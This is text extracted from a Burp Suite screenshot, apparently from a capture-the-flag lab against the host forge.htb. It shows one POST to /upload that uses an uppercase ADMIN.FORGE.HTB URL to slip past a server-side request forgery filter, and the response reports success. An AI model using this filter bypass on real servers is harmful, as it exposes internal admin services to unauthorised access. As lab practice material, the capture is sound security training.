 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://forge.htb HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://forge.htb/upload
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 url=http%3A%2F%2FADMIN.FORGE.HTB&remote=1
Response
Pretty Raw Hex Render \n ≡
19 <nav>
20 <h1 class="">
<a href="/">Gallery</a>
</h1>
21 <h1 class="align-right">
<a href="/upload">Upload an image</a>
</h1>
22 </nav>
23 header>
24 enter>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 center>
38 >
39 >
40 >
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 h1>
45 >
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/WAxEuGrfveJ9MV453crc">http://for
</strong>
48 </center>
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (10)
Response Headers (6)